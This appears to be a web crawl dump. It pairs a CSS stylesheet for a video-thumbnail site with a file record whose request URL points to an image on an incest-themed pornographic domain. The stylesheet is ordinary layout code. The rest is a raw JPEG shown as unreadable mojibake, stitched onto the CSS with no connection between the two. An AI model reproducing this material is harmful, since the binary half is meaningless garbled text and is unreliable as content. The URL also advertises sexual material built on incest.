.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://incestcreampie.pro/thumbs/472/2705852732552932472_0.v1567714260
body_size: 11249
content:
���� JFIF      �� C 

 ""�� C��  � � ��             	�� F 	    !1A"Qa2q�B����#3Rb�$r���4C�5STcs������              �� 1      !1AQ"2a#Bq���R��������   ? ����23^q3��Y2�Ic#�<�a���4H�ڰ=h\�e$�j��	8�5aD�x��Τ+ � �����)X�W7@RV1O�2.(�����('�E��1�ºX��꡷#���q�� �#�m�	�70�LΡ�J�Vq �����iG�4�T��oe��R�������8ndT�/GSh���έ�!�,!դ��j@�݋T�'Ā�������i���$C?}��3��PS�,�#���Q�ׂB�ԏ�4E��aj!d!�(
x:���<�Z��	S�P�d'�VY�+,�RT���?���|'�qD���rr攝�u���EG�E�wVT!�� {�F%?x�T-VH��OO.Q��(��IQK����P���~�e��1e����a�C���%�s��ՇZ���ڛp�q�B���)5�v�̲Ĥ�=�|k��a���Im.��R�(d�a��@BAQ �&�\�M�j���\�^�s����O��e]{��:�M�:��S��9�6������K�oR�ge��uAE�)�[`Yv�[$8��qEn��e�10xV��I<�F�Z�:� 3�Jx�4�v�N�v�  �m�t�����T�b$��A#��� sv�� �<n��Ii7�fq�6�M
H(:�Ŷ��΅�+s��m��=��rD���+��� zu�7�Z�t9�D����?_��ou��B��C��8�cϭ6HB)8J�Ro��@�rQ��T1�tg�S��Z�2S���� �\5é(y����>�R�1
�{���2C&B[q����Ry)�]X�I�޳��.(�c�����B֙�!  ��]��M���*Ay���)4�@D���6Hv�|!�Ƴ�K;�G�s�V-L�ѿK,A�5�Y�"[�-�2�c4]p��a���F[c��RM�����q�$�w8��s�]2�ؑ�M�l�
��� ��N�%9��<�ܷ-��V
RJ��r�]�R���q|���2v���	z����|<=���Tu�($�+JǠ"����MIy8��t�Y>�c�ӏ�}�R��R����@�;��*������(<2����w��W"2��EO�mD{��yga�'���/�GG��r ]�%J'5��#���[��-6�x��UF�D�P�F�k��ř�@�<�7�ER��|�����g �)��$�����h�榍}���?�H
>!R��$OEvS�f��-8>x�k��;`��5�ݓ��R� W3�ua��@����~tq=�ZW��1T����q�r�F�k�ey+��|ԛ\۽�J�*�(��ޯ��K����pC�X.v��p�H�!ZCFB [`g;�|�}�rFim�b�n�z�c((o���lҥ�Q�(BP�t��J�F|�)���즟D�u(�l�t��hh�lr��akGx�I�US\��8i���\F��ܐ���'V�|)R[�$�S.����IZ�m:BG�珍s��ܝ�;��2��ʶ�.^�w~<T9�.HXm*WA��V�M�GY�%�?h�K�Ũ6��Y�Ζ�� s� SM,Y�����v;5Jd�*#t�UT��m��m�'��jY
��s�M=O�^U���8�g7WjH-��8�����k\�|{� 
�CL�T�4�sI ��	�J��86�8�M�vf�	GMW�i};_C��|_� i�l.G����kP� �P?�`��$��j���M���K��N�H����+;��&\����vi��IT��e���!�}�`JLE+`7�LE�`�^��2Hde�2G�Z�h��0%߆S/�̫C��654]�� ��\YdIZ[i�T��p��nI?
�=�"�Fd����ݾ�
;~�ZN�d����M*����6�
)!
	W��S�����*H���f�#�Tdg*�@m��g|*��R	�R�$PPT ��Ó3�@��S�}��'� �3 %�*[�[�'O�Y t��!Z�2lwh�b��i�������L����]��\-|����%�dD۞Ib������qKQ'V1����V��;��|9��C�A�1n�0����J�.�z�#�+�:�Z�v��\#){ o�*�y<6Yl&��:���U�<t�k텹o�5�=� {w�=��{�2����C��[L�u��:8�*W�GQ(BԒ�8����nN�ԑ���m�ٛU�jj�N�� �A����Y�+d���J�5D��(]��j�X����Ҏ#�P�H��cA��cЄa$�J2�%c��Ub+|�H��l��R�h��6��LǃdVb��QFY�+,��8I�r��K�L6�P� �py�|��(tr59�7M�h ��2�@@d�� ��%ie��UC%\ZN���z�(@�d��Բ	U e a�@ 8�!v�NR?�*c���DC�j�)�Nu-� �U��	R���I�]�n��em��o/b6J�P��V�E��Օw�[n���cm8K�]+�5`�A9 �ǭ��_�d�6����� ~̧�v�m;�/�������n����Ẃ�t��&�'q-�mg;���(�͗ŤmmS���-!n<�P�T������)t[�VU52N�.iAJH9K �	�'�����K��4�,�.�&MS�;��e�� �<pMR�zJ{ޫm� ���H�@��d���Wl����\�I0�2���P�(�>b�1$�1�t�8z^��Ȝѧ�M�1��z^܄�2R���Ӱ�WP�ϲM�ai��=F(j ���`>@n�7�Ҡ�
�������	Ҍt�h(��@�j�6=V�Φ=��j@x�D����%w&�;��UMmrBrP��c g�/v�~���A���ܷ8~AD�֦�d���h!X�ޫȷm�՝�J�HG�q��濔Q=�];H��c�/P�ĳ�rK�D>�IV�)Q'rI�����utߌi<ܪ�K�4	7Z��=%�u	��I�Rk���r�_�,q��t�.��qxM��X�sq8vF6H?a �O��z��m�#�q��9Y2�Q+|/�ͥM.sUJV[�=���,H!�uSe����pv�lt��7�(���5�"�ԞuУN��Ju
���YJ���d�d�Q^�#<�쮂v�k	�V �Jʲ��EȞ?�����R @���^_,�����&W%��� T~/'�+E���<f��i���=5Tz��loB1�X���Pq@�hM�G�JgB��QN�Qȫ�Q�g�(K�e7#tiBR�G*Nzy�ݏ&�`ˋ�bByJ$��b�����Ʈb������h���J�L�}J�u([�d�gjh�d6W,���!��Sd�[.�]�h� ���NFR�21H�7���i$�U�^��aj�̧R�2R�o�ѩ(A	܃�	 ZjN-2�9��<2G�&_8���1��K/-I��Y�i����1̜�Cs\�D2J~��1�G���m�ҳ�a��e]�����#
t���#�~gz�Q�圩JY�}x^�9s��Ye+/�h����W&X�\���Q.y-H"Fv�E�>�[ΒyҁG&������/�F���OZ��Ґ��N9����	��(7n�#�/��d���ԷQ3O�PMw�'U]�� �_��+�@񍃸/����q_�TqҲ��T���!o!*;SN�R!x�ED����<�4�ǘ�*�r��N*J��L���dwkHRq�]�Y�j�2M@@@��6���"D��7��.#rR���Jۯ>{T�U.D�<<��w�v���	��lr�뭅�~Uf�ڲ`�÷��i��gC����W,����HI�my$�)�)��aN�sjl�ͳD���x�J��U��q�ׯ�G�Yi�f]%Xi��z��D=�8ʊ���j���-̱�f�#�8J�f�t]��:Yz{��$ uМ�NI8$�ɩ̗�n���"��d�\�J�҄P9Og;�Ya��Rw�ld��$g#5T�b �ws�V�h9ŒMA'oPE��w�VV��I Mt��h"�������I��qJՐjD�����@�*Q䔍�>�oO�)�-����?h|���	��H�O����+d(R�}T��y�Q<'��II"��[`������"��,�����m�>c���I|�+�4���t�f�k��sg��ɶ.���Cz#���+;E-�P	��l��x��Ò	a�R�gPO�� ��؝ƌ�Ԭd�yՅ� � � E�vR���KZ�D>�V�����H	�z��$�kR-jq���M-ո�u)rOAI>���EYŽ�N�vE��m��9���:ԝn<�����F���@����1[��߁�vؔ���w^*��f���&0�)����@(͑cT�?R[���l��䝝HƁ.��|�E����<�ə��J�:@���d�m�}�dҲH���MAc=jQ�"R�bS@� ���&���,��L����)�9$E��zShaa�֠2�y?.�d#��W�'�!�����dm��(}�}����չ���ْ��7N^�� �� � (� 3��b���=�^n�Hf�����>f���O��&���v%l�:�˹nl�x���A�9���oJߋ�g/>�y8\!���8��mju�F�Vy�-�>tٝD�L�"b4%��#ʱ3�m`�u�ڞ$2U�J�Mi���
�T�u�3�[��9s�h1h((�W� �(�Q��N�G�W��x�����8�{�v��^s�ut팕�x��oa���4�e낒����Pb!��Ϋ9 g�#cT�r|��4܇����+�E�:��wj���@a8��'�Y�c��/�%��R�8ܮEի*�k��#l�c� #�A&��e�Cv@��TA����lt�o�ib -��)$e+4sP�Z����9t�HV%1=�(�@� ��j��"9�6I�(!����*#�h�9�U�$�����.�N�ʵ][R��P��ӋHK�^0��\���]�ݵٛU���]£K��%�"Ģ�~X�ȶ�'ܜ���>�&�`�\F?�GC�n�#?�k�	n�g���q�
ӕ�@�i�/A����a����S>TM�Hw!&,���M���Ȳ�b�!�.³ʞ%M�F��V&S>��w��Vrt�~5���2M@@��ɓ���G�T�Ld���$ǖd[�b��0����}�C>2�g��<��yثf�c8�NT���3����� %e�JF N��Tg͵R�v�K��N)X5�ɒξ<t/I�Ty�y2�K��:V1�^���C[��ΒD��3JI\�9�9��LPC9�⦐�G��$����%�e5��B	um�I>�!]/f(nn���QZ������[4��r�#=�Iw`���[��h-8��G�`a?<I9n��/���=#�}��L5+.۝S8�C�O�GʺY^:�8_�����]i1@�jY��G����Q��n:I�L��G~u���3� �(FÑ��)Ӣ���F5�юT�'l�ik9I�'����5�Z�C( W���������&�9�'s��f�����{�P[-�JRBBuzG!Y3f��gO._E}u��w�rrN��ǎ����:�١"��b#��IcQ�I�lc���i_#�yҲJN���5+�M�R�%��O*(y�0��;P�h�6c).����C�*�Տ	�g9�HNz�ƛ���$���ܔ(�k���`��?.)?s�/�Q�[�p21�UA�\�_������rtK�����F��8�q�%�3�5��@wh��?Ϯj��ѣL���յa�:qv��*�Z
2�"�a%c�J�
��\��֚Y�p	�kV��2��Ŏ���e su��AS�%)$�@v+���S5���K��uE{��J�6m��4�k�~�M��N��#$���pIr�*'z�'f��z׊A��_�C`p[���TqZ�*'��棊 ��s@�II�*b��Di	��+-��y���S��9?
�1TZ}��xT���=kZu�4�(��G"��9�5��?�֞+�r��Xs��5���������Nt��$f�N?����`��RO�bCN�^������s�P����ZS��+n�rq�"�(��m8�Pe�B��B|��3F�\�4��M�t�	Dw�UYe�=h��ufv	�0q%79-뎡-�*�P�lϕ�H?#�g^h���\H��)C�7޺
q9�O!N=��|Z����lcBA'<� ��l�<������p��6��!ũjԕHV���� ��ީɨr��p�.7:�(��k��m�nō$.�{9��f���(�U2�Dp��R�H�9��$e���rR�-�G"il�sU��=*H�})���(V��B�- �O����[y`�����w=ɤ�l���l8�� ��Ǚ$ş�ö�����J	R�5���֫ƹ�mn{(IƶΦמG��i��˞��u���U�ZH&iIV2�O巨��R����j��U�YN�
B���A)X�đݚ��c�]yE��!:���~?�>u��G+Y���^���k�p�Y���B��j���9Y,U�gK.;�S��I�#��H��j!?rLt�JV�:h�Џ}�PW�)H��	i)Ԓq�z�ߎ�h�N.L�bU��=n.l�w��[�>�	�.��9��.�e�gX�)�.8r��:��#^����pyR97�"0H�rw�$��n���z��":� s���3���d�FZ��V:GV5T����V�1�n�A�&P@;�(���X�~�.D����������<6�v,.i��sQj>X�[ԲI<��K.͑�,Ĕ��#D����Ol�oG�E]�?���P��0G�%')JS���g,��L-k����u�
Q�ҙ!f��4[.N@��TFZP!C��0kf	�9��i�בo���%��<:]HJ�~��M���݆7�_�*�qTW���*dd�h�� d|f�*�԰���3�H�*�0}EtqOtO5������
�3�iL�\%"��T�4�������kDtq�U,!U���h��PRr@������s��RR�d)D���m����!|��Ks\K��=�O��!���^x>/�U�#�2������ħTR3��3Y���5\*�)D�!�Y�#��_:�L�+�{�gj��FY�U>K#�xޕ�qR�4�d�K_AJ1�j��@�w��Z΢� ͸Ƹ�d�U�}߲���R����W`�,���e�Gw>_�B�JB��� p�
Y#�X�E��9QR���J'��P�OZ�jcx�!���9e�,��5�:����������˲JZ�� z�է\�0j�a�]lJM-h�=�%I��A(d��^���Ǩ��?:��L�1ٷ��T9D~�ڕ����b���2�+�({1NZJ7�]��Ǝ���W�$91�HHPC�s�Sd�@�c|� U�g�Hì�,��=ĕ�)$��G"+�yq�1�h}*?����0y+)��H��Y�P�ζ��~ם`�M�����OK��gO<�Ւ����M͈̥K\��d����kV���ا6��x�Vf�wa:G1�_r~u�?<�M�z��Y|-0�#J}Ec����\����lj"8���[&��/4���;�4��DW]�tEq���\{֕�pT�:@#�$ |U4 ����"�����>��[m%D���S��{RPNR���� �X����R֫�����iǥ�-�D����A ${��2Mz<Zu������2ϗԗ��b��r��׶>)���^%*:	祰?�Oβj���]6ASp)l�9�:1f�iRiv��M�\ ���4܈뜹/��q�2��r�nÍ����S��}�qon�E)mUC��ݓڒBp	<��62	Ú�ݝ���a�B�G��_XG�Ӂb"BT⒒{�IÃ̂3��Uo��9��o�X�[^�!����Ε�Ϙ�`��j�F����I��fQ<�y�������M�0��H��#ZN{�Bv��u0�S���k��Õ�����E� ��h`����>7H�x���q�D��P��:D�*+8�R�n��\�����H�p(SX8 �L�Cp�V_��r�O�1S�⑷�kV���j$�����{@������z`~U~Y�B�~TQqDt5	+,�1�����Ke�� `ҶD\�9�VƢ:��H��BvJrpjH��Ďf�dBr`=iZ&�OM	'z�&��ܒ�PJ�u�J������!��Z$Ͷ��^��}ID�M6B�$g'�*�Z6<�25o���>#�Ϩ���q^}�X��9b?��t�AM��J[P]/� ����p4�Q (�#'�y����E�_���˾�g]d4�O� �$���	܁���ɕ6��ǉ�$E\r1T�.3����1�v:��#���
hA�J+ș2,qr~>;q�&K�^]uek8�NMz%��]�ɶ���O�҂�"�������l�$n�4�֢��d��U�)�:)╴�FKG|��	���QQn�IPhӭ�ly)
?�����Qi��?����i�8���yd�\Ԡ?zʲZ?x�b������ٮ�}� �%:*ޞ"�����Ze%kW�#sX�m�:���t�!ÄxJ���~}��R����
�g��I	h���?J�+g�*� &i�D�!���_��{�8����jLۛ�"楥:���	#|m��V��Z��M��� �`��[r�w	M�8�\�E��𥻉~m*�����u��u���+�$>uD�}�q�$Y��?&*\�;���d�\Y�T�5b{�x�܌x^��?�?+^�I�˪��,l��^����{Brs��*�G�U�m�-�g� �±6kQ1s��J��H�NߝE�DW��E���=�F�{�.{�J@�7Lt�:���Nڪ	��{���`�
]���,eS��pvCK)'��(�<�h!+Բ5��<��⾆�u
��X��ɵ�I�+L�u�V��'QT=�_{��ʲ��ny��� *��0���?ĳu��Rk��I��o�a#;nk����@	KR��ڡ2jݜ\u�k�R�y���b���쇍��Io�-���V�FJT��3�[4�V9s�a����5��lqB�m�,v	C��k%¶��F9-�.��.��#.�A��9	\n+�Y���ۈ�Y.���@*��Y�\��f�I�[��d�{+�kV�/|���F�Ҍ�eۉ�������cF"q#N�2�3"��`��i�n9s���P_hk�eJ�#�Y,F_V+�����P�i#B�i'�G��y��C��έ2.�ǉ��&��b,�G�Z8�a0{JvHQ�>ւMm;��+Mt5_B��n��k�� #�%��A�{:)93nu�Bvx����������:D��+����q�#55�U��y�Ў@)�R�����S���}k���pS�R�������6�� ��D�)*�&r4f�p��Z�%G�������Zxb�����j�B7c��ܱ��%���(hZ�2�/a��A��F��d��,x�� �nL' �S���!꠼�a��AR���z:O=sp��[�Zf����/q�?�O�ڒ�Z*I���z��"��� S&_��-@�,�z��wY
_1��C����(�G2i�NL7�-٬A�W.'�|̦�r[5/#blB��{1
R����G���S�)�O��3�^��թ$�mAdW$H3Sk9ҡ� �O�Z�d�Z��<��䙍���.δ���Z$��(^���RV���Z�1}Z�8����D�O�7�G��<%�� Ij5�ݧ�f8B�e@���+Z�TFp�$�:!��1�ե�ǲ�/=�l#_�6� �ʊ�9��ϧ,�R�)�,�BR6��d�l�F���ྦྷ	�B�rz O�V`�H�S;�Ż�.w)�̹HmA*:Ch���\�?w*ّn��%���{�(���>M�F�\A��j"98Fj	H���2I |I�	Y6���G>p$K���t�-�Mz��N+��8��p��\���o���͜���G��� ��M�<^��+�����`}�5�x]��������V->%�J��;�A;!��x.�9)pҳ�Y�X`���2���Q�V��c���.�I�ܚz�������R��Kd�DxG�A�K�;�����@q1�P	��l����B�<�;� �怳U3�����K��F��{� ��mK���:�C�ʅB|��)_w�G�)�7�>��H\�\�ۥ�'P�'��´���ٗQ�Q� �9ݓ���VlF��N]�*
[�	��j͞�n��.�s�;Au��v@���\'w���|J�X�BTj���3�U��	��q7
